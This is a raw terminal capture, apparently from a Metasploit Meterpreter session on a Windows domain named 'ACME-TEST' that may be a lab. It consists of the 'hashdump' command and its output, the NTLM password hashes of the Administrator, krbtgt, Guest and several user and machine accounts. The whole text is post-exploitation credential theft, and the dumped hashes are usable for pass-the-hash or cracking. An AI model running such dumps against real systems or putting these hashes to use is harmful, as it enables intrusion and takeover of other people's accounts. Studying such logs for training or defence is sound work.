 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71::
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:cc736688bca8325b5b49e686467a31fd:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >